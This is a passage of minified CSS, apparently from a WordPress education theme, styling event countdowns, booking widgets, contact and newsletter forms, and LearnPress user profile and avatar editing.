li{list-style:none;position:relative;padding-left:25px}.thim-list-content li:before{content:'';width:6px;height:6px;border-radius:50%;line-height:24px;position:absolute;left:0;top:9px}.tp-event-top{position:relative;min-height:400px}.tp-event-top .entry-thumbnail a{display:block}.tp-event-top .entry-thumbnail a:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.5)}.tp_single_event .tp-event-top:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.5)}.tp-event-top .entry-countdown{position:absolute;top:50%;left:0;right:0;transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.tp-event-top .entry-countdown .tp_event_counter{background:0 0;border:0;padding:0;text-align:center}.tp-event-top .entry-countdown .tp_event_counter .countdown-row{overflow:hidden;text-align:center;display:inline-block;margin:auto;padding:0;width:auto;clear:inherit}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section{width:100px;height:100px;border:1px solid #fff;border-radius:50%;display:inline-block;margin:0 15px;padding:0;text-align:center}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section:first-child{margin-left:0}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section:last-child{margin-right:0}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-amount{font-size:50px;font-weight:700;line-height:50px;height:50px;color:#fff;margin:14px 0 0;text-align:center;display:block;width:100%}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-period{color:#fff;font-size:13px;font-weight:700;line-height:20px;text-align:center;text-transform:uppercase;display:block;width:100%}.tp-event-archive{margin:0}.tp-event-archive>li{list-style:none;padding-bottom:100px}.tp-event-archive>li:last-child{padding-bottom:0}.tp-event-archive .entry-title h4{font-size:30px;line-height:40px;font-weight:700;margin:25px 0 19px}.tp-event-archive .entry-content .tp_event_view-detail{line-height:30px;height:40px;padding:5px 25px;text-transform:uppercase;font-size:13px;font-weight:700;text-align:center;margin-top:3px;display:inline-block}.tp-event-content{overflow:hidden;clear:both;margin-top:55px}.tp-event-content .entry-content{position:relative;padding-right:30px;float:left;width:calc(100% - 240px);width:-webkit-calc(100% - 240px);width:-moz-calc(100% - 240px)}.tp-event-content .entry-content:after{content:'';width:1px;position:absolute;top:7px;right:0;bottom:0;background:#eee}.tp-event-content .entry-content>h4,.tp-event-content .entry-content>h5>h6{margin-top:0;margin-bottom:15px}.tp-event-content .entry-content>p{margin-bottom:25px}.tp-event-content .tp-event-info{max-width:240px;width:240px;padding-left:30px;float:right}.tp-event-info .tp-info-box{border-bottom:1px solid #eee;padding:14px 0}.tp-event-info .tp-info-box:first-child{padding-top:3px}.tp-event-info .tp-info-box:last-child{border-bottom:0}.tp-event-info .tp-info-box p{margin:0;line-height:24px;padding-left:23px;font-size:13px}.tp-event-info .tp-info-box .heading{font-weight:700;font-size:13px;position:relative}.tp-event-info .tp-info-box .heading .fa{position:absolute;left:0;line-height:24px;top:0}.tp-event-organizers .title{font-size:18px;font-weight:700;line-height:30px;text-transform:uppercase;margin:40px 0 25px}.tp-event-organizers .thim-carousel-wrapper{position:static}.tp-event-organizers .thim-carousel-wrapper .item{text-align:center}.tp-event-organizers .thim-carousel-wrapper .item .thumbnail img{border-radius:50%}.tp-event-organizers .thim-carousel-wrapper .item .name{font-size:15px;line-height:20px;margin:12px 0 1px;display:block}.tp-event-organizers .thim-carousel-wrapper .item .regency{font-size:13px;font-weight:700;line-height:20px;color:#999;text-transform:uppercase}.tp-event-organizers .thim-carousel-container{padding:40px 50px 35px;border:1px solid #eee;position:relative}.tp-event-organizers .thim-carousel-container:hover .owl-buttons .owl-prev,.tp-event-organizers .thim-carousel-container:hover .owl-buttons .owl-next{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100);transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}.tp-event-organizers .owl-buttons .owl-prev,.tp-event-organizers .owl-buttons .owl-next{border:1px solid #666;width:30px;height:30px;line-height:28px;position:absolute;top:50%;margin-top:-15px;left:0;text-align:center;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);transform:translate(10px,0);-webkit-transform:translate(10px,0);-moz-transform:translate(10px,0);-ms-transform:translate(10px,0);-o-transform:translate(10px,0)}.tp-event-organizers .owl-buttons .owl-prev .fa,.tp-event-organizers .owl-buttons .owl-next .fa{font-size:8px;color:#666;line-height:28px;display:block}.tp-event-organizers .owl-buttons .owl-next{left:auto;right:0;transform:translate(-10px,0);-webkit-transform:translate(-10px,0);-moz-transform:translate(-10px,0);-ms-transform:translate(-10px,0);-o-transform:translate(-10px,0)}.tp-event-single-share{text-align:center}.event_button_disable{-moz-opacity:.5;-khtml-opacity:.5;-webkit-opacity:.5;opacity:.5;-ms-filter:alpha(opacity=50);filter:alpha(opacity=50);cursor:not-allowed}.widget-area.sidebar-events .widget_book-event{padding:0}.widget-area.sidebar-events .widget_book-event:before,.widget-area.sidebar-events .widget_book-event:after{display:none}.widget-area.sidebar-events .widget_book-event ul li{text-transform:none;font-size:15px;font-weight:400;line-height:52px;clear:both;border-bottom:1px solid #eee;overflow:hidden}.widget-area.sidebar-events .widget_book-event ul li .label{display:inline-block}.widget-area.sidebar-events .widget_book-event ul li .value{display:inline-block;font-weight:700;float:right}.widget-area.sidebar-events .widget_book-event ul li input[type=number]{width:55px;line-height:30px;border:1px solid #eee;padding:0 0 0 10px;font-size:15px;font-weight:400;text-align:center}.widget-area.sidebar-events .widget_book-event ul li.event-cost .value{font-size:18px;color:#ffb606}.widget-area.sidebar-events .widget_book-event ul li.event-cost .free{color:#54b551}.widget-area.sidebar-events .widget_book-event ul li.event-payment .value{float:none;display:block}.widget-area.sidebar-events .widget_book-event ul li.event-payment label{margin-bottom:0}.widget-area.sidebar-events .widget_book-event ul li input[type=radio],.widget-area.sidebar-events .widget_book-event ul li input[type=checkbox]{border-color:#ccc}.widget-area.sidebar-events .widget_book-event ul.event-auth-notice{padding:0!important;border-left:none;text-align:center;margin-bottom:0!important}.widget-area.sidebar-events .widget_book-event .event_register_foot{text-align:center;padding:40px 0}.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit{background:#ffb606;color:#333}.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit:hover{background:#e6a303;color:#333}.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit.event-register-loading{position:relative;-moz-opacity:.7;-khtml-opacity:.7;-webkit-opacity:.7;opacity:.7;-ms-filter:alpha(opacity=70);filter:alpha(opacity=70)}.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit.event-register-loading:before{line-height:40px;top:0;right:0;content:"\f110";font-family:FontAwesome;left:0;margin:auto;-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);color:#fff;vertical-align:top;-webkit-font-smoothing:antialiased;font-weight:400;position:absolute}.widget-area.sidebar-events .widget_book-event .event_auth_register_message_error{color:#a94442;background:#f2dede;margin:20px 0 0;border:0;border-radius:0;line-height:20px;padding:10px 0;font-size:13px}.widget-area.sidebar-events .book-title{margin:0;background:#ffb606;color:#333;text-transform:uppercase;font-size:18px;font-weight:700;line-height:72px;padding:0;text-align:center;position:relative}.widget-area.sidebar-events .book-title:before{content:'';position:absolute;left:50%;right:0;bottom:-10px;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #ffb606;margin-left:-10px}.widget-area.sidebar-events .event_register_area{padding:16px 30px 0;border:1px solid #eee;border-top:0}.contact-page .row{margin-left:-5px;margin-right:-5px}.contact-page .row .wpcf7-form-control-wrap{width:50%;padding:0 5px;float:left}.contact-page p{margin-bottom:10px}.wpcf7-form input[type=text],.wpcf7-form input[type=email],.wpcf7-form input[type=tel],.wpcf7-form input[type=number],.wpcf7-form input[type=date],.wpcf7-form select,.wpcf7-form textarea{width:100%;background:#fff;border:1px solid #e5e5e5;border-radius:0;box-shadow:none;min-height:40px;padding:10px;line-height:20px;font-size:13px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.thim-register-now-form .wpcf7-form input[type=text],.thim-register-now-form .wpcf7-form input[type=email],.thim-register-now-form .wpcf7-form input[type=tel],.thim-register-now-form .wpcf7-form input[type=number],.thim-register-now-form .wpcf7-form input[type=date],.thim-register-now-form .wpcf7-form select,.thim-register-now-form .wpcf7-form textarea{border-color:#e5e5e5;color:#999}.thim-register-now-form .wpcf7-form input[type=text]::-webkit-input-placeholder,.thim-register-now-form .wpcf7-form input[type=email]::-webkit-input-placeholder,.thim-register-now-form .wpcf7-form input[type=tel]::-webkit-input-placeholder,.thim-register-now-form .wpcf7-form input[type=number]::-webkit-input-placeholder,.thim-register-now-form .wpcf7-form input[type=date]::-webkit-input-placeholder,.thim-register-now-form .wpcf7-form select::-webkit-input-placeholder,.thim-register-now-form .wpcf7-form textarea::-webkit-input-placeholder{color:#999}.thim-register-now-form .wpcf7-form input[type=text]:-moz-placeholder,.thim-register-now-form .wpcf7-form input[type=email]:-moz-placeholder,.thim-register-now-form .wpcf7-form input[type=tel]:-moz-placeholder,.thim-register-now-form .wpcf7-form input[type=number]:-moz-placeholder,.thim-register-now-form .wpcf7-form input[type=date]:-moz-placeholder,.thim-register-now-form .wpcf7-form select:-moz-placeholder,.thim-register-now-form .wpcf7-form textarea:-moz-placeholder{color:#999}.thim-register-now-form .wpcf7-form input[type=text]::-moz-placeholder,.thim-register-now-form .wpcf7-form input[type=email]::-moz-placeholder,.thim-register-now-form .wpcf7-form input[type=tel]::-moz-placeholder,.thim-register-now-form .wpcf7-form input[type=number]::-moz-placeholder,.thim-register-now-form .wpcf7-form input[type=date]::-moz-placeholder,.thim-register-now-form .wpcf7-form select::-moz-placeholder,.thim-register-now-form .wpcf7-form textarea::-moz-placeholder{color:#999}.thim-register-now-form .wpcf7-form input[type=text]:-ms-input-placeholder,.thim-register-now-form .wpcf7-form input[type=email]:-ms-input-placeholder,.thim-register-now-form .wpcf7-form input[type=tel]:-ms-input-placeholder,.thim-register-now-form .wpcf7-form input[type=number]:-ms-input-placeholder,.thim-register-now-form .wpcf7-form input[type=date]:-ms-input-placeholder,.thim-register-now-form .wpcf7-form select:-ms-input-placeholder,.thim-register-now-form .wpcf7-form textarea:-ms-input-placeholder{color:#999}.wpcf7-form input[type=text]:focus,.wpcf7-form input[type=email]:focus,.wpcf7-form input[type=tel]:focus,.wpcf7-form input[type=number]:focus,.wpcf7-form input[type=date]:focus,.wpcf7-form select:focus,.wpcf7-form textarea:focus{outline:0}.wpcf7-form input[type=text]:focus::-webkit-input-placeholder,.wpcf7-form input[type=email]:focus::-webkit-input-placeholder,.wpcf7-form input[type=tel]:focus::-webkit-input-placeholder,.wpcf7-form input[type=number]:focus::-webkit-input-placeholder,.wpcf7-form input[type=date]:focus::-webkit-input-placeholder,.wpcf7-form select:focus::-webkit-input-placeholder,.wpcf7-form textarea:focus::-webkit-input-placeholder{color:transparent}.wpcf7-form input[type=text]:focus:-moz-placeholder,.wpcf7-form input[type=email]:focus:-moz-placeholder,.wpcf7-form input[type=tel]:focus:-moz-placeholder,.wpcf7-form input[type=number]:focus:-moz-placeholder,.wpcf7-form input[type=date]:focus:-moz-placeholder,.wpcf7-form select:focus:-moz-placeholder,.wpcf7-form textarea:focus:-moz-placeholder{color:transparent}.wpcf7-form input[type=text]:focus::-moz-placeholder,.wpcf7-form input[type=email]:focus::-moz-placeholder,.wpcf7-form input[type=tel]:focus::-moz-placeholder,.wpcf7-form input[type=number]:focus::-moz-placeholder,.wpcf7-form input[type=date]:focus::-moz-placeholder,.wpcf7-form select:focus::-moz-placeholder,.wpcf7-form textarea:focus::-moz-placeholder{color:transparent}.wpcf7-form input[type=text]:focus:-ms-input-placeholder,.wpcf7-form input[type=email]:focus:-ms-input-placeholder,.wpcf7-form input[type=tel]:focus:-ms-input-placeholder,.wpcf7-form input[type=number]:focus:-ms-input-placeholder,.wpcf7-form input[type=date]:focus:-ms-input-placeholder,.wpcf7-form select:focus:-ms-input-placeholder,.wpcf7-form textarea:focus:-ms-input-placeholder{color:transparent}.wpcf7-form input[type=text].wpcf7-not-valid,.wpcf7-form input[type=email].wpcf7-not-valid,.wpcf7-form input[type=tel].wpcf7-not-valid,.wpcf7-form input[type=number].wpcf7-not-valid,.wpcf7-form input[type=date].wpcf7-not-valid,.wpcf7-form select.wpcf7-not-valid,.wpcf7-form textarea.wpcf7-not-valid{border-color:red}.wpcf7-form textarea{max-height:150px;overflow:auto}.wpcf7-form .your-name,.wpcf7-form .your-email{width:calc(50% - 7px);width:-webkit-calc(50% - 7px);width:-moz-calc(50% - 7px);float:left;margin-left:14px;margin-bottom:20px}.thim-register-now-form .wpcf7-form .your-name,.thim-register-now-form .wpcf7-form .your-email{width:100%;float:none;margin-left:0;margin-bottom:0}.wpcf7-form .your-name{margin-left:0}.wpcf7-form .wpcf7-submit{border-radius:0;padding:10px 25px;font-size:13px;font-weight:700;line-height:20px;text-transform:uppercase;margin-top:-10px;border:0}.wpcf7-form .wpcf7-submit:focus{outline:0}.thim-register-now-form .wpcf7-form .wpcf7-submit{width:100%;text-align:center;color:#fff;background:#111;margin-top:10px}.wpcf7-form div.wpcf7-mail-sent-ng,.wpcf7-form div.wpcf7-validation-errors,.wpcf7-form div.wpcf7-mail-sent-ok{margin:0;text-align:center;border:0;border-radius:0;line-height:20px;padding:10px 15px;font-size:13px;color:#a94442;background:#f2dede}.wpcf7-form .wpcf7-validation-errors{display:none!important}.wpcf7-form div.wpcf7-mail-sent-ok{color:#3c763d;background:#dff0d8}.wpcf7-form span.wpcf7-not-valid-tip{display:none}.wpcf7-form input.wpcf7-not-valid{border-color:#f66}.thim-register-now-form{margin:80px 0;background:#fff;position:relative;max-width:400px;float:right;min-height:453px}.thim-register-now-form.top-homepage{margin:61px 0}.thim-register-now-form .title{position:relative;padding:22px 30px 70px;line-height:34px;text-align:center;font-size:22px;overflow:hidden;margin:0 0 23px;color:#fff}.thim-register-now-form .title:before{height:820px;content:'';border-radius:50%;bottom:20px;right:auto;width:820px;position:absolute;left:calc(50% - 410px);left:-webkit-calc(50% - 410px);left:-moz-calc(50% - 410px)}.thim-register-now-form .title span{position:relative}.thim-register-now-form .wpcf7-form{position:relative;padding:0 50px 20px}.thim-register-now-form .wpcf7-form p{margin-bottom:10px}.thim-register-now-form .wpcf7-form .ajax-loader{margin:auto;position:absolute;left:0;right:0;bottom:35px;width:30px}.thim-register-now-form .wpcf7-form div.wpcf7-validation-errors{display:none}.thim-register-now-form .wpcf7-form div.wpcf7-mail-sent-ok{margin:0;text-align:center;margin-top:-50px;z-index:9;position:relative;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.thim-register-now-form .wpcf7-form .ajax-loader{bottom:35px}.thim-register-now-form .wpcf7-form.thim-sending{cursor:wait}.thim-register-now-form .wpcf7-form.thim-sending .wpcf7-submit:hover,.thim-register-now-form .wpcf7-form.thim-sending .wpcf7-submit{background:#111;color:#fff;-moz-opacity:.5;-khtml-opacity:.5;-webkit-opacity:.5;opacity:.5;-ms-filter:alpha(opacity=50);filter:alpha(opacity=50)}.thim-welcome-university-2 .thim-register-now-form,.thim-welcome-university .thim-register-now-form{box-shadow:0 0 5px 1px #E8E8E8;margin:0;margin-top:52px;max-width:370px}.thim-welcome-university-2 .thim-register-now-form .title:before,.thim-welcome-university .thim-register-now-form .title:before{z-index:3}.thim-welcome-university-2 .thim-register-now-form .title:after,.thim-welcome-university .thim-register-now-form .title:after{z-index:2;content:'';position:absolute;top:auto;bottom:20px;background:url(../../images/bg-contact-form.jpg) no-repeat bottom center;height:820px;width:820px;border-radius:50%;left:calc(50% - 410px);left:-webkit-calc(50% - 410px);left:-moz-calc(50% - 410px)}.thim-welcome-university-2 .thim-register-now-form .title span,.thim-welcome-university .thim-register-now-form .title span{z-index:5}.thim-welcome-university .thim-register-now-form .title:before{-moz-opacity:.6;-khtml-opacity:.6;-webkit-opacity:.6;opacity:.6;-ms-filter:alpha(opacity=60);filter:alpha(opacity=60);background:#000}.thim-welcome-university-2 .thim-register-now-form .title:before{-moz-opacity:.9;-khtml-opacity:.9;-webkit-opacity:.9;opacity:.9;-ms-filter:alpha(opacity=90);filter:alpha(opacity=90)}.wpcf7-form{position:relative}.wpcf7-form.thim-sending{cursor:wait}.wpcf7-form.thim-sending .wpcf7-submit:hover,.wpcf7-form.thim-sending .wpcf7-submit{-moz-opacity:.7;-khtml-opacity:.7;-webkit-opacity:.7;opacity:.7;-ms-filter:alpha(opacity=70);filter:alpha(opacity=70)}.wpcf7-form .ajax-loader{position:absolute;bottom:5px;left:31px;width:30px;height:30px;visibility:hidden;overflow:hidden;line-height:30px;text-align:center}.wpcf7-form .ajax-loader.is-active{visibility:visible}.wpcf7-form .ajax-loader:before{line-height:30px;text-align:center;position:absolute;top:0;right:0;content:"\f110";font-family:FontAwesome;left:0;margin:auto;-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);color:#fff}.thim-contact-faqs.text-center .ajax-loader{position:absolute;bottom:5px;left:0;width:30px;right:0;margin:auto}.thim-newlleter-homepage{background:url(../../images/bg-newletter.png) no-repeat top right;max-width:753px;margin:auto;text-align:center;padding:0 15px;padding-top:75px;padding-bottom:70px}.thim-newlleter-homepage p{font-size:15px}.thim-newlleter-homepage p.description{max-width:490px;margin:20px auto 40px}.thim-newlleter-homepage .mc4wp-form{position:relative}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=text],.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=email]{background:#fff url([data-uri]) no-repeat center right 10px;border:1px solid #ddd;height:50px;padding:9px 10px;line-height:30px;max-width:425px;width:calc(100% - 120px);width:-webkit-calc(100% - 120px);width:-moz-calc(100% - 120px);color:inherit}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=text]::-webkit-input-placeholder,.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=email]::-webkit-input-placeholder{color:inherit}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=text]:-moz-placeholder,.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=email]:-moz-placeholder{color:inherit}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=text]::-moz-placeholder,.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=email]::-moz-placeholder{color:inherit}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=text]:-ms-input-placeholder,.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=email]:-ms-input-placeholder{color:inherit}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields button[type=submit],.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=submit]{text-transform:uppercase;font-size:13px;height:50px;border:none;padding:10px 25px;font-weight:700;line-height:30px}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields button[type=submit]:hover,.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=submit]:hover{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input{display:inline-block;box-shadow:none;text-shadow:none}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input:focus{outline:0}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input:focus::-webkit-input-placeholder{color:transparent}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input:focus:-moz-placeholder{color:transparent}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input:focus::-moz-placeholder{color:transparent}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input:focus:-ms-input-placeholder{color:transparent}.thim-newlleter-homepage .mc4wp-form .mc4wp-response{position:absolute;left:0;right:0;margin:auto;margin-top:10px;max-width:490px}.mc4wp-form{margin:0;position:relative}.mc4wp-form .mc4wp-response{position:absolute;left:0;right:0;margin:auto;margin-top:10px;max-width:490px}.mc4wp-form .mc4wp-form-fields input[type=text],.mc4wp-form .mc4wp-form-fields input[type=email]{width:100%;background:0 0;border:1px solid #fff;line-height:30px;height:40px;padding:5px 10px;max-width:425px;margin-left:0;color:#fff;border-radius:0;box-shadow:none;font-size:13px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.mc4wp-form .mc4wp-form-fields input[type=text]::-webkit-input-placeholder,.mc4wp-form .mc4wp-form-fields input[type=email]::-webkit-input-placeholder{color:#fff}.mc4wp-form .mc4wp-form-fields input[type=text]:-moz-placeholder,.mc4wp-form .mc4wp-form-fields input[type=email]:-moz-placeholder{color:#fff}.mc4wp-form .mc4wp-form-fields input[type=text]::-moz-placeholder,.mc4wp-form .mc4wp-form-fields input[type=email]::-moz-placeholder{color:#fff}.mc4wp-form .mc4wp-form-fields input[type=text]:-ms-input-placeholder,.mc4wp-form .mc4wp-form-fields input[type=email]:-ms-input-placeholder{color:#fff}.mc4wp-form .mc4wp-form-fields input[type=text]:focus,.mc4wp-form .mc4wp-form-fields input[type=email]:focus{outline:0}.mc4wp-form .mc4wp-form-fields input[type=text]:focus::-webkit-input-placeholder,.mc4wp-form .mc4wp-form-fields input[type=email]:focus::-webkit-input-placeholder{color:transparent}.mc4wp-form .mc4wp-form-fields input[type=text]:focus:-moz-placeholder,.mc4wp-form .mc4wp-form-fields input[type=email]:focus:-moz-placeholder{color:transparent}.mc4wp-form .mc4wp-form-fields input[type=text]:focus::-moz-placeholder,.mc4wp-form .mc4wp-form-fields input[type=email]:focus::-moz-placeholder{color:transparent}.mc4wp-form .mc4wp-form-fields input[type=text]:focus:-ms-input-placeholder,.mc4wp-form .mc4wp-form-fields input[type=email]:focus:-ms-input-placeholder{color:transparent}.mc4wp-form .mc4wp-form-fields button[type=submit],.mc4wp-form .mc4wp-form-fields input[type=submit]{text-transform:uppercase;font-size:13px;height:40px;line-height:30px;border:none;padding:5px 25px;font-weight:700;margin-left:-1px;border-radius:0;box-shadow:none}.mc4wp-form .mc4wp-form-fields button[type=submit]:hover,.mc4wp-form .mc4wp-form-fields input[type=submit]:hover{-moz-opacity:.9;-khtml-opacity:.9;-webkit-opacity:.9;opacity:.9;-ms-filter:alpha(opacity=90);filter:alpha(opacity=90)}.mc4wp-form .mc4wp-form-fields input{display:inline-block;box-shadow:none;text-shadow:none}.mc4wp-form .mc4wp-form-fields input:focus{outline:0}input.invalid{border-color:red!important}a,button,input[type=submit],.owl-prev,.owl-next,.owl-prev .fa,.owl-next .fa{-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s}.tp-caption.rev-btn{-webkit-transition:all .3s!important;-moz-transition:all .3s!important;-o-transition:all .3s!important;-ms-transition:all .3s!important;transition:all .3s!important}.user-profile-edit-form h3.title{text-transform:uppercase}.user-profile-edit-form .user-profile-picture img{border-radius:50%}.hide-if-js{display:none!important}.learn-press-user-profile #lp-user-edit-avatar .moxie-shim{display:none}.learn-press-user-profile #lp-user-edit-avatar .lp-form-field-avatar{float:left}.learn-press-user-profile #lp-user-edit-avatar #lp-avatar-actions{margin:20px 0 0}.learn-press-user-profile .lp-avatar-preview{position:relative;float:left;background-color:#DDD}.learn-press-user-profile .lp-avatar-preview .profile-picture{float:left;margin-right:-100%;width:100%}.learn-press-user-profile .lp-avatar-preview .profile-picture img{width:100%;height:100%;border-radius:0}.learn-press-user-profile .lp-avatar-preview .profile-picture.profile-avatar-hidden{display:none}.learn-press-user-profile .lp-avatar-preview .lp-avatar-preview-actions{position:absolute;top:50%;width:100%;margin-top:-14px;text-align:center}.learn-press-user-profile .lp-avatar-preview .lp-avatar-preview-actions a{text-decoration:none;font-size:12px;background:#FFF;display:inline-block;box-shadow:none;padding:5px 10px}.learn-press-user-profile .lp-avatar-preview .lp-avatar-upload-progress{position:absolute;height:10px;background:#FFF;top:50%;margin-top:-5px;left:10px;right:10px;display:none}.learn-press-user-profile .lp-avatar-preview .lp-avatar-upload-progress .lp-avatar-upload-progress-value{width:0;height:10px;background:#563d7c}.learn-press-user-profile .lp-avatar-preview .lp-avatar-upload-error{display:none}.learn-press-user-profile .lp-avatar-preview .lp-avatar-preview-actions{display:none}.learn-press-user-profile .lp-avatar-preview:hover .lp-avatar-preview-actions{display:block}.learn-press-user-profile .lp-avatar-preview.uploading .lp-avatar-preview-actions,.learn-press-user-profile .lp-avatar-preview.upload-error .lp-avatar-preview-actions{display:none}.learn-press-user-profile .lp-avatar-preview.uploading .lp-avatar-upload-progress,.learn-press-user-profile .lp-avatar-preview.upload-error .lp-avatar-upload-progress{display:block}.learn-press-user-profile .lp-avatar-preview.uploading:before,.learn-press-user-profile .lp-avatar-preview.upload-error:before{position:absolute;width:100%;height:100%;background:#FFF;opacity:.4;content:''}.learn-press-user-profile .lp-avatar-preview.upload-error .lp-avatar-upload-error{display:block}.learn-press-user-profile .lp-avatar-preview.croping .lp-avatar-preview-actions{display:none}.learn-press-user-profile .lp-avatar-preview.croping .lp-avatar-crop-image{position:absolute;top:0;left:0;width:100%;height:100%;background:#000;overflow:hidden}.learn-press-user-profile .lp-avatar-preview.croping .lp-avatar-crop-image img{max-width:inherit;cursor:move}.learn-press-user-profile .lp-avatar-preview.croping .lp-avatar-crop-image .lp-crop-controls{position:absolute;bottom:0;width:100%;height:30px}.learn-press-user-profile .lp-avatar-preview.croping .lp-avatar-crop-image .lp-crop-controls .lp-zoom{position:absolute;height:10px;bottom:10px;left:10px;right:30px;background:#563d7a}.learn-press-user-profile .lp-avatar-preview.croping .lp-avatar-crop-image .lp-crop-controls .lp-zoom .ui-slider{position:absolute;left:0;right:10px;height:100%}.learn-press-user-profile .lp-avatar-preview.croping .lp-avatar-crop-image .lp-crop-controls .lp-zoom .ui-slider .ui-slider-handle{display:inline-block;width:10px;height:14px;background:#FFF;position:absolute;margin-top:-2px;border:1px solid #563d7a;box-shadow:none;outline:0;cursor:ew-resize}.learn-press-user-profile .lp-avatar-preview.croping .lp-avatar-crop-image .lp-crop-controls .lp-cancel-upload{text-decoration:none;position:absolute;bottom:5px;right:5px;box-shadow:none}.learn-press-user-profile .lp-avatar-preview.croping .lp-avatar-crop-image .lp-crop-controls:before{position:absolute;height:30px;width:100%;content:'';background:#FFF;opacity:.4}.learn-press-user-profile .lp-avatar-preview:after{display:block;content:'';clear:both}.learn-press-user-profile .lp-avatar-preview:after:after{content:'';display:block;clear:both}#your-profile ul{list-style:none;margin:0;display:block;overflow:hidden}#your-profile ul li{list-style:none}#your-profile ul.learn-press-subtabs li{float:left;display:inline-block;margin:0;position:relative;border-bottom:1px solid #eee}#your-profile ul.learn-press-subtabs li:after{bottom:-1px;z-index:10;background:0 0;left:0;right:3px;height:1px;content:'';position:absolute}#your-profile ul.learn-press-subtabs li.current:before{content:'';position:absolute;left:0;right:3px;top:0;height:3px;z-index:10;background:#ffb606}#your-profile ul.learn-press-subtabs li.current:after{background:#fff}#your-profile ul.learn-press-subtabs li.current span,#your-profile ul.learn-press-subtabs li.current a{background:#fff}#your-profile ul.learn-press-subtabs li:last-child.current:before{right:0}#your-profile ul.learn-press-subtabs li:last-child:after{right:0}#your-profile ul.learn-press-subtabs li:last-child span,#your-profile ul.learn-press-subtabs li:last-child a{margin-right:0}#your-profile ul.learn-press-subtabs li span,#your-profile ul.learn-press-subtabs li a{padding:5px 15px;line-height:25px;font-size:12px;min-width:100px;display:inline-block;border:1px solid #eee;border-bottom:0;font-weight:700;background:#f9f9f9;margin-right:3px;text-align:center;color:#333}#your-profile .learn-press-subtab-content{clear:both;padding:30px 30px 40px;border:1px solid #eee;margin:30px 0}#your-profile .learn-press-subtab-content .lp-form-field{margin-bottom:20px}#your-profile .learn-press-subtab-content .lp-form-field .description{margin-bottom:10px}#your-profile .learn-press-subtab-content .lp-form-field:last-child{margin-bottom:0}#your-profile #lp-upload-photo{padding:5px 10px;background:#f2f2f2;border:1px solid #a0a0a0;color:#333;font-weight:400;font-size:14px;border-radius:3px;line-height:18px;text-transform:none}#your-profile #lp-remove-upload-photo{background:0 0;border:none;font-weight:700;font-size:14px;width:20px;height:25px;text-align:center;text-transform:none;border-radius:50%;color:red;padding:0;margin:0;line-height:25px;position:absolute;right:0;top:0}#your-profile .title{border-bottom:1px solid #eee;padding-bottom:10px;margin-bottom:30px}#your-profile input,#your-profile select{width:250px;max-width:100%}#your-profile textarea{width:100%;max-width:100%}#your-profile input[type=submit]{width:auto;color:#333;background:#ffb606}#your-profile input[type=submit][disabled=disabled]{color:#666;cursor:no-drop;background:#ccc}#your-profile input[type=submit][disabled=disabled]:hover{color:#666;background:#ccc}#your-profile input[type=submit]:hover{background:#e6a303;color:#333}#your-profile label{display:block;color:#333;font-weight:700}#your-profile .info-field{display:block;overflow:hidden;clear:both}#your-profile .info-field.end-box{margin-bottom:50px}#your-profile .change-password{margin-bottom:0;display:block;padding-bottom:0}#your-profile .link-change-password{color:#ffb606;display:inline-block;margin-bottom:0}#your-profile .link-change-password:hover{text-decoration:underline}#your-profile #user_profile_password_form{margin-bottom:0;padding-top:15px}#your-profile 